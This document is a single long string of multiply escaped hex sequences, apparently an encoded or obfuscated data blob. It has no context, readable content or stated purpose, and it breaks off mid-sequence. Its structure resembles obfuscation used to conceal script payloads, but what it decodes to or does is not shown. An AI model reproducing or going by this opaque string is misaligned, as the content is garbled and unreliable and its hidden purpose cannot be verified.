\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x